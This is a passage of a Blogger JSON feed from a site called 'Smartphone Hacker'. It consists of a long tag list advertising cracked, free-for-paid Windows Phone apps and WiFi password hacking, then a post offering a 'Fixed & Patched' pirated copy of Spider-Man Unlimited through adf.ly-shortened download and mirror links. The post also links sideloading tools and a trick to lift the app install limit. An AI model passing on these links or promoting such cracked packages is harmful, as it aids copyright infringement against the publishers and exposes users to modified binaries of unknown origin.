Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/Spider+Man+Unlimited+for+windows+phone+8.1?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-7832926822746678020"},"published":{"$t":"2015-01-27T05:09:00.002-08:00"},"updated":{"$t":"2015-02-02T05:18:21.383-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone xap"}],"title":{"type":"text","$t":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" height=\"320\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFixed \u0026amp; Patched Xap by Souma\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSwing into a hand-drawn Comic-Verse in a brand-new episodic adventure!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUnite the Spider-Verse and recruit an army of Spider-Men to stop the new Sinister Six, who have opened a dimensional portal to summon different versions of themselves! The Sinister Six are moving from dimension to dimension – destroying each one – and ours is next!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" height=\"328\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTHE GREEN GOBLIN (ISSUE 1) AND THE VULTURE (ISSUE 2) ARE HERE! Issue 3 coming soon…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST FREE SPIDER-MAN GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• The first Spider-Man web-runner! Swing, run and fight through chaotic Manhattan in over 5 different Marvel environments!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Go beyond a runner with unique gameplay! Battle dimensional super villains, swing, wall-climb and skydive!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Play story mode with 5 boss battles and 25 missions per Issue! New daily events with spectacular rewards in Event mode! Or climb up the leaderboards in Unlimited mode!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST NARRATIVE RUNNER!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• A continuing episodic adventure: The Sinister Six are moving from dimension to dimension – and our world is next! But it ends now… with an army of Spider-Men!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Dive into an extensive Marvel Universe spanning over 50 years of Spider-Man with iconic characters, including multiple variations of each villain, as well as Nick Fury, Mary Jane, and Black Cat!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Written with an experienced Spider-Man comic writer to ensure a faithful recreation of the Spider-Man Comics!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMOST SPIDER-MEN EVER IN A GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Summon, collect and play with tons of Spider-Man cards from the Marvel Universe, including Spider-Man Noir, Cosmic Spider-Man, and Scarlet Spider!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Collect, fuse, and level up your Spider-Men, each with their own unique in-game benefits, and send them on Spidey Ops missions!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• CONSISTENT RELEASE OF NEW SPIDER-MAN CHARACTERS!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis app allows you to purchase virtual items within the app and may contain third-party advertisements that may redirect you to a third-party site.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/whpeA\" target=\"_blank\"\u003EWindows Market\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpm4\" target=\"_blank\"\u003ESpider-Man Unlimited v1.2.0.8 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpvB\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMirror : \u003Ca href=\"https:\/\/adf.ly\/whq15\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whq6W\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.0.5 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr 